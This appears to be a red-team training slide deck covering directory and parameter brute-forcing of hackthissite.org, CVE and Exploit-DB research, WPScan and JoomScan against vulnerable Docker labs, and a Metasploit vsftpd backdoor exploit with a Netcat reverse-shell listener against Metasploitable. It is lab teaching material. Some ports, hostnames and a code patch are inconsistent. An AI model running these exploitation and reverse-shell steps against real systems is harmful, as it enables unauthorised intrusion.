Slide 1
Week 3
Prepared by Umar Niaz
Red Team Trainer at Cyberster

Slide 2
Vulnerability Assessment, Initial Exploitation & Web Application Penetration Testing (OWASP Top 10)
Objective
To master the process of mapping discovered services to known vulnerabilities (CVEs), performing the first stage of a successful exploit to gain a foothold, and identifying and exploiting the most common web-based vulnerabilities using industry-standard tools and manual techniques.

Slide 3
Task 01: Advanced Web Directory & Parameter Discovery
Description
Find the hidden "Entry Points" of a web application.
Technical Requirements
○ Use ffuf, Dirsearch, or Gobuster to perform directory brute-forcing using the SecLists wordlist.
○ Identify hidden directories (e.g., /admin, /config, /dev, .git).
○ Use Arjun or ParamSpider to find hidden URL parameters (e.g., ?id=, ?file=, ?page=).

Slide 4
TASK 1 Target :- hackthissite.org

Slide 5
Task 01: Advanced Web Directory & Parameter Discovery
1 Directory Brute-Forcing (Finding Hidden Paths)
Websites usually hide sensitive paths like:
/admin
/config
/dev
/test
/.git
/backup
/api
/staging
Directory brute forcing tries thousands of possible paths automatically.

Slide 6
Tool 1 — FFUF (Fast Web Fuzzer)
Very fast and commonly used in bug bounty.
Install Seclists wordlist
sudo apt update
sudo apt install seclists
ffuf -u https://hackthissite.org/FUZZ \
-w /usr/share/seclists/Discovery/Web-Content/common.txt \
-fc 404 -s
Explanation:
Example result:
These are interesting attack surfaces.
Option | Meaning
FUZZ | placeholder for wordlist
-w | wordlist
-u | target URL
admin | [Status: 200]
config | [Status: 403]
dev | [Status: 200]
backup.zip | [Status: 200]

Slide 7
Filter Only Valid Results
ffuf -u http://hackthissite.org/FUZZ \
-w /usr/share/seclists/Discovery/Web-Content/common.txt \
-fc 404
Removes 404 responses to reduce noise.
Tool 2 —Directory Discovery Using Dirsearch
git clone https://github.com/maurosoria/dirsearch.git --depth 1
chmod +x dirsearch-linux-amd64
dirsearch -u https://hackthissite.org \-w /usr/share/seclists/Discovery/Web-Content/common.txt

Slide 8

Tool 2 — Gobuster
Popular for directory and DNS brute forcing.
Basic Directory Scan
gobuster dir -u https://hackthissite.org \
-w /usr/share/seclists/Discovery/Web-Content/common.txt \
-t 50 \
--exclude-length 272
Example output:
/admin
/uploads
/config
/dev

Slide 9

Tool 3 — Dirsearch
More automated and detects: extensions , backup files , interesting responses
Basic Scan
Pre-required things
pip install defusedxml setuptools
pip install -r requirements.txt
pip install pyparsing
dirsearch -u https://hackthissite.org
Or
python3 dirsearch.py -u http://target.com
Scan With File Extensions
python3 dirsearch.py -u https://hackthissite.org -e php,html,js,zip,txt,sql
Or
dirsearch -u https://hackthissite.org -e php,html,js,zip,txt

Slide 10
This may discover:
backup.zip
database.sql
config.php
test.php
2 Important Hidden Files to Look For
Common sensitive files:
.git
.env
.htaccess
robots.txt
backup.zip
database.sql
config.php
debug.log
Example:
http://target.com/.git
Sometimes entire source code leaks.

Slide 11
  3 Hidden Parameter Discovery
  Many vulnerabilities exist inside hidden parameters.
  Example URL:
  https://site.com/product?id=13
  But hidden parameters might exist:
  ?id=
  ?file=
  ?page=
  ?redirect=
  ?debug=
  ?admin=
  These parameters often lead to:
  • SQL Injection
  • LFI
  • Open Redirect
  • IDOR

Slide 12

  Tool 4 — Arjun
  Finds hidden parameters by brute forcing.
  Install
  git clone https://github.com/s0md3v/Arjun.git

Slide 13
pipx upgrade Arjun
If that still doesn’t work
Patch the Bug
Open:
nano ~/.local/share/pipx/venvs/arjun/lib/python3.13/site-packages/arjun/__main__.py
Find the line
request.status_code
Replace it with:
request.get("status_code", 0))
Now, save and exit.
️ Find directories / endpoints
As we have found by using ffuf etc tools

Slide 14

Scan a URL
arjun -u https://hackthissite.org/search
Example result:
Possible parameters:
id
page
file
redirect
Tool 2 — ParamSpider
Finds parameters from archived URLs.
Install
git clone https://github.com/devanshbatham/ParamSpider
cd ParamSpider
pip3 install -r requirements.txt
Scan Domain
paramspider -d hackthissite.org
>hackthissite.org.txt

Slide 15
View the Results
Open the file:
cat results/hackthissite.org.txt
Preview first lines:
head results/hackthissite.org.txt
Check how many parameter URLs were found:
wc -l results/hackthissite.org.txt
Extract Unique Parameter Names
You can list all discovered parameter names with:
cat results/hackthissite.org.txt | sed 's/.*?//' | tr '&' '\n' | cut -d '=' -f1 | sort -u
Example output might look like:
id
page
file
search
user
category
redirect
lang

Slide 16
Task 02

Slide 17
Task 02: CVE Mapping & Exploit Research
Description: Take the service versions discovered in Week 02 and
find working exploits for them.
Technical Requirements:
○ Use the Searchsploit CLI tool to find local exploit code for specific service versions.
○ Research vulnerabilities on the NVD and Exploit-DB.
○ Focus on Remote Code Execution (RCE) and Foothold exploits.
Learning Goal: Learn how to verify if a vulnerability is actually
exploitable in a real-world scenario.

Slide 18
TASK 2 Target:- Metasploitable 2

Slide 19

Step 1 — Collect Service Versions (From Week 02)
Before researching exploits, you must know what services
and versions are running.
These usually come from tools like:
Nmap
Service scanners
Banner grabbing
Example scan result:
nmap -sV 192.168.1.10
Example output:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2
80/tcp open http Apache httpd 2.4.49
3306/tcp open mysql MySQL 5.5
Record these service versions because exploits are usually
version-specific.

Slide 20

Step 2 — Search for Exploits Using Searchsploit
Use Searchsploit to check whether public exploit code exists.
Command:
searchsploit <service> <version>
searchsploit vsftpd 2.3.4
Example output:
Apache HTTP Server 2.4.49 - Path Traversal / RCE
Apache HTTP Server 2.4.49 - Remote Code Execution → look for RCE from the obtained
output from the previous step check all the versions,
This shows that exploit scripts are available.
Step3 — Research on NVD
After identifying a service version, search it on NVD
Example service version:
Apache httpd 2.4.49
Search on NVD:
Apache 2.4.49
Example vulnerability found:
CVE-2021-41773
Apache HTTP Server 2.4.49 Path Traversal Vulnerability
From the NVD page, look for:
CVE ID
Vulnerability description
Severity (CVSS score)

Slide 21
Step 4 — Research on Exploit-DB
Take the same service version or the CVE ID found on NVD and search
it on Exploit-DB.
Example service:
Apache httpd 2.4.49
Search on Exploit-DB:
Apache 2.4.49
or search using the CVE:
CVE-2021-41773
Example result:
Apache HTTP Server 2.4.49 – Path Traversal / Remote Code Execution
Exploit-DB ID: 50383
This confirms that public exploit code exists for that vulnerability.

Slide 22
Step 5 — Research on Exploit-DB
Take the same service version or the CVE ID found on NVD and search it on Exploit-DB.
Example service:
Apache httpd 2.4.49
Search on Exploit-DB:
Apache 2.4.49
or search using the CVE:
CVE-2021-41773
Example result:
Apache HTTP Server 2.4.49 – Path Traversal / Remote Code Execution
Exploit-DB ID: 50383
This confirms that public exploit code exists for that vulnerability.
Purpose of This Step
The purpose is to determine whether a vulnerability can realistically lead to system compromise.
Instead of focusing on every vulnerability, the focus should be on those that can provide:
initial system access
These are the vulnerabilities most useful for real-world exploitation scenarios.

Slide 23
Task 03: CMS Vulnerability Scanning (WordPress/Joomla)
● Description: Identify weaknesses specific to CMS platforms.
● Technical Requirements:
○ Use WPScan on a WordPress target to identify vulnerable plugins
and Username Enumeration .
○ Use JoomScan if the target is running Joomla.
○ Look for outdated plugins that are common entry points.
● Learning Goal: Understand that third-party plugins are often the
weakest link.

Slide 24
Task 3 Target:- https://github.com/wpscanteam/VulnerableWordPress.git

Slide 25
CMS Vulnerability Scanning (WordPress)
CMS vulnerability scanning focuses on finding weaknesses in popular content management
systems like WordPress and Joomla, especially in themes, plugins, and misconfigurations.
WPScan is a specialized tool designed to detect WordPress vulnerabilities.
1 Install a Vulnerable WordPress Lab
WPScan + Vulnerable WordPress Environment
A popular training target is WPScan Vulnerable WordPress, which contains outdated plugins
and themes for testing.
Download it from the official repository:
It runs using Docker, and it creates a WordPress site with intentionally vulnerable plugins.
So we need to install docker first
sudo apt install docker-cli && sudo apt install podman-docker

Slide 26

STEP 1
git clone https://github.com/wpscanteam/VulnerableWordPress.git
cd VulnerableWordPress
Step 2 Remove the Old Container if already running
docker ps -a
You will likely see something like:
CONTAINER ID IMAGE NAMES
a49e970756b6 vulnerablewordpress vulnerablewordpress
Remove it:
docker rm vulnerablewordpress
Step 3 Build the Image
docker build -t vulnerablewordpress .
The . is important
docker run -d -p 80:80 -p 3306:3306 vulnerablewordpress
Then open:
http://localhost:8000 in browser
Now you have a WordPress target for WPScan.
Do the steps of the wordpress and then login with the password you gave
Then we will need to identify vulnerable plugins and Username Enumeration.

Slide 27
Step 1 — Identify the CMS Running on the Target
Before scanning, determine which CMS the website uses.
whatweb http://target-site.com
Example output:
WordPress 5.8 detected
Apache server
PHP detected
This tells you which scanning tool to use next.
If the target is running WordPress, use WPScan to
identify vulnerabilities.
wpscan --version
If missing:
sudo apt install wpscan
Basic Scan
wpscan --url http://127.0.0.1:8080

Slide 28


Enumerate usernames:-
wpscan --url http://127.0.0.1:8080 --enumerate u
Enumerate Vulnerable Plugins
wpscan --url http://127.0.0.1:8080 --enumerate vp

Slide 29

Detect hidden vulnerable plugins
wpscan --url http://127.0.0.1:8080 --enumerate ap --plugins-detection aggressive

Slide 30
Joomla Vulnerability Scanning with JoomScan
JoomScan scans Joomla websites for:
vulnerable components
configuration issues
version disclosure
directory listing
Install JoomScan :-
sudo apt install joomscan
sudo apt update
sudo apt install docker.io -y
nano docker-compose.yml

Slide 31
nano docker-compose.yml
Paste this:
version: '3'
services:
joomla:
image: joomla
ports:
- "8080:80"
environment:
JOOMLA_DB_HOST: db
JOOMLA_DB_USER: joomla
JOOMLA_DB_PASSWORD: joomlapass
JOOMLA_DB_NAME: joomla
depends_on:
- db
db:
image: mariadb:10.6
environment:
MYSQL_ROOT_PASSWORD: rootpass
MYSQL_DATABASE: joomla
MYSQL_USER: joomla
MYSQL_PASSWORD: joomlapass

Slide 32
sudo systemctl start docker
sudo usermod -aG docker $USER
docker-compose up -d
Step 2 — Open the Joomla installation page
Open your browser and go to:
http://127.0.0.1:8081
You should see the Joomla installation wizard.
Complete the setup
Then for the 2nd page fill the form like this
Database Type: MySQLi
Host Name: vulnerablewordpress-db-1
Username: joomla
Password: joomlapass
Database Name: joomla
Table Prefix: sg5mi_
Connection Encryption: Default

Slide 33
1 Use JoomScan (Detect Joomla)
joomscan -u http://localhost:8080
2 Enumerate Joomla Components / Plugins
joomscan -u http://localhost:8080 –ec
3Enumerate Components + Common Vulnerabilities
joomscan -u http://localhost:8080 --enumerate-components
4 Directory Enumeration (Components)
gobuster dir -u http://localhost:8080/components/ -w /usr/share/wordlists/dirb/common.txt
5 Directory Enumeration (Plugins)
gobuster dir -u http://localhost:8080/plugins/ -w /usr/share/wordlists/dirb/common.tx

Slide 34
Task 04: The First Shell - Metasploit Basics
Description: Use the Metasploit Framework to launch your first successful exploit.
Technical Requirements:
○ Use msfconsole to search for modules related to the CVEs found’
in Task 02.
○ Set up PAYLOAD, LHOST, and RHOST correctly.
○ Execute an exploit against a vulnerable VM (Metasploitable 2 or 3).
○ Bonus: Use a Netcat listener (nc -lvnp) to catch a "Reverse Shell"
manually.
Learning Goal: Experience the transition from a "scanner“
to a "hacker" by gaining an interactive session.

Slide 35
Task 4 Target :- Task 2’s findings

Slide 36
Search for an Exploit Module
Use msfconsole to find exploit modules related to the CVEs or vulnerable services identified in Task 02.
Example:
msfconsole
search vsftpd
2 Select the Exploit Module
use exploit/unix/ftp/vsftpd_234_backdoor
Configure the Required Options
Required Options
Example:
set RHOST 192.168.56.102
set LHOST 192.168.56.101
Check options:
show options
Run the Exploit
run
If successful, you should obtain a shell session.
Then test access:
    whoami
    id
    uname -a
3 Configure the
Option | Meaning
RHOST | Target IP The target you tested in week2
LHOST | Your Kali IP
PAYLOAD | Reverse shell or meterpreter payload

Slide 37
Bonus – Catch a Reverse Shell Manually
Start a Netcat listener on Kali:
nc -lvnp 4444
Then run an exploit or payload that connects back to this listener.
Expected Result
You should obtain an interactive shell on the vulnerable machine.
whoami
hostname
Id
Take a screenshot of the shell session.
Learning Goal
Understand the transition from:
Scanning → Vulnerability Identification → Exploitation → Shell Access
This demonstrates the initial foothold stage of penetration testing.

Slide 38
Thank you

